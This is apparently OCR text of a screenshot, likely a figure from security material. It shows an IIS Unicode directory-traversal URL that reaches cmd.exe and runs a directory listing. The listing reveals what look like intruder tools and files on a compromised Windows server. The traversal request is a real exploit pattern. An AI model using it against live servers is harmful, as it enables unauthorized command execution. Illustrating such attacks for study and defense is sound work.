 http://. /MSADC/..%5c..%5c..%5c..%5cwinnt/system32/c...
File Edit View Favorites Tools Help
Back Search Favorites Media
Address %63winnt/system32/cmd.exe?/c+dir+/od+c:\winnt\system32\sysstat Go Links
Directory of c:\winnt\system32\sysstat
01/07/99 02:20a 90,112 Sysinfo.dll
01/15/99 01:54p 0 unicod_look
01/15/99 01:54p 0 unicod_ready
04/18/99 08:50p 29,100 unicodbag.txt
10/18/00 04:23p 22,016 TeamScan32.exe
02/20/01 07:21p 15,045 Nick.txt
08/22/01 07:38p 562,176 Statistics.exe
08/17/02 12:52p 1,127 proxylist.txt
08/18/02 11:36a 221 servers.ini
08/23/02 03:49p 6,608 cl0ne.dll
08/23/02 04:07p 26,700 sc.drv
08/23/02 04:38p 467 wm.drv
08/23/02 06:02p 25,500 sl.drv
08/23/02 06:03p 33,110 bl.drv
08/23/02 06:20p 14,700 mn.drv
08/23/02 06:35p 2,782 copy
09/28/02 02:26p 3,617 dw.drv